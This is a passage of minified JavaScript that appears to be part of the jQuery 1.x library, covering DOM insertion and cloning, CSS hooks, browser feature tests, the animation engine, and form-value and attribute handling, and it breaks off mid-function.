e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&xa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o&&(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(ea(k,"script"),Da),h=i.length;o>m;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,ea(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h>m;m++)g=i[m],_.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(za,"")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&fa(ea(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]&&Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,"script"),d.length>0&&fa(d,!i&&ea(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||"undefined"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,""):void 0;if("string"==typeof a&&!wa.test(a)&&(l.htmlSerialize||!ua.test(a))&&(l.leadingWhitespace||!aa.test(a))&&!da[($.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(ea(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h>=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:"block",BODY:"block"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),"none"!==c&&c||(Ja=(Ja||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=/^margin/,Oa=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");if(j.style){j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}});function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===k[0].offsetHeight,f&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Oa.test(g)&&Na.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Qa.currentStyle&&(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Oa.test(g)&&!Ta.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=/alpha\([^)]*\)/i,Wa=/opacity\s*=\s*([^)]*)/i,Xa=/^(none|table(?!-c[ea]).+)/,Ya=new RegExp("^("+T+")(.*)$","i"),Za={position:"absolute",visibility:"hidden",display:"block"},$a={letterSpacing:"0",fontWeight:"400"},_a=["Webkit","O","Moz","ms"],ab=d.createElement("div").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&W(d)&&(f[g]=n._data(d,"olddisplay",Ma(d.nodeName)))):(e=W(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function eb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+V[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+V[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+V[f]+"Width",!0,e))):(g+=n.css(a,"padding"+V[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+V[f]+"Width",!0,e)));return g}function fb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Sa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Oa.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Sa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=U.exec(c))&&e[1]&&(c=X(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Sa(a,b,d)),"normal"===f&&b in $a&&(f=$a[b]),""===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,"display"))&&0===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Wa.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Va,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+" "+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:"inline-block"},Sa,[a,"marginRight"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Sa(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{
marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px":void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=gb.propHooks[this.prop];return a&&a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=/^(?:toggle|show|hide)$/,kb=/queueHooks$/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=V[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&W(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k="none"===j?n._data(a,"olddisplay")||Ma(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ma(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?Ma(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g>f;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&kb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb("show"),slideUp:mb("hide"),slideToggle:mb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var rb=/\r/g,sb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(sb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var tb,ub,vb=n.expr.attrHandle,wb=/^(?:checked|selected)$/i,xb=l.getSetAttribute,yb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?yb&&xb||!wb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c){return b===!1?n.removeAttr(a,c):yb&&xb||!wb.test(c)?a.setAttribute(!xb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=vb[b]||n.find.attr;yb&&xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),yb&&xb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void(a.defaultValue=b):tb&&tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c){tb.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var zb=/^(?:input|select|textarea|button|object)$/i,Ab=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Bb=/[\t\r\n\f]/g;function Cb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return 